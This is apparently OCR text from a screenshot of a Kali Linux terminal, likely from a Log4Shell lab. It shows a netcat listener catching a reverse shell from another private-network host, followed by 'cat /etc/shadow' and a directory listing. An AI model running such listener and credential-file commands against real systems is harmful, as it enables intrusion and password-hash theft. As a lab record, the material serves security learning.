 root@kali: /home/kali/Downloads/redtools/log4shell × kali@kali: ~ × root@kali: /home/kali/Downloads/redtools/log4shell ×
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.1.53] from (UNKNOWN) [192.168.1.54] 7502
bash -li
sh -i
7e82eef02589:/$ cat /etc/shadow
7e82eef02589:/$ ls
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
7e82eef02589:/$